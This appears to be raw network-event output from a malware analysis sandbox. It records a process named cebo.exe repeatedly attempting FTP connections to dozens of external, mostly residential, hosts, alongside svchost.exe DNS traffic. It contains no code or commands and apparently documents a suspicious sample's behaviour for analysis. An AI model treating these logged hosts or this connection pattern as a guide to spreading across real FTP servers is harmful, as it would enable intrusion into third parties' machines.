- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 129.154.30.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.154.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.7.107.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.35.219.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cm-76-38-51-3.wi.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-ip-186841103.cable.net.co:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52868 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51423 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61468 (43))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64721 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (137))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 101.170.34.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 20.6.185.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.10.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172-6-188-3.lightspeed.sntcca.sbcglobal.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63208 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51423 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52868 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56975 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64721 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61468 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 190.141.103.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.210.201.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.237.206.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (125))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 152.105.103.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63208 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56975 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 74.44.234.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pppoe.dyn-67.220.44.3.hurontel.on.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.94.176.95.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AC88AE03.ipt.aol.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 179-247-206-3.user.vivozap.com.br:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (128))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 30.152.186.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.210.69.37.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.5.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.132.203.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (65))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 206-183-180-3.runestone.stellarllc.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (73))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 182.242.228.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.111.44.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-83-79-3.lightspeed.sndgca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.206.92.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-77-76-3.lightspeed.irvnca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75.179.99.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> HSI.hil-msycces.hou.wayport.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cpc8-nail3-2-0-cust2.18-1.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-149-47-222-3.iplocal:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.166.188.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 24-220-19-3-static.midco.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.33.38.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198-48-230-3.cpe.pppoe.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.217.26.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.217.19.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ntfksm084003.fksm.nt.ngn.ppp.infoweb.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pD9E91003.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.213.19.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.130.132.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122x220x202x3.ap122.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.72.188.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.250.8.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.250.11.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 80.122.195.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 78-9-188-3.static.ip.netia.com.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.125.195.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> APN-122-176-3-gprs.simobil.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p1416003-ipngn200305osakachuo.osaka.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.245.170.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mm-3-192-122-178.brest.dynamic.pppoe.byfly.by:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-186-136.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-49-192-3.lightspeed.nworla.sbcglobal.net:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 173-153-125-3.pools.spcsdns.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 173-153-125-3.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.209.91.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-172-73-99-3.carolina.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.222.223.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-206-146-3.lightspeed.jcsnms.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-25-196.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.46.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.219.13.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.29.199.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.213.153.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> EATcf-411p3.ppp15.odn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.19.37.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-60-53-3.ifxnw.com.ve:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.12.159.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.34.124.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.37.115.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.35.130.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 192.101.45.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.37.125.3.ptr.us.xo.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.201.211.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89.35.127.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 219.252.220.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> et3.ips.PaulBunyan.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> mF44B2A75E6F9.bvrt6.or.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.1.203.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
